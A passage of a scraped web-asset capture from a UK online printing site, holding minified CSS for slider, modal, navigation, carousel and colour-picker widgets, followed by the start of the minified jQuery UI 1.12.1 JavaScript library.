#ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115093
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" 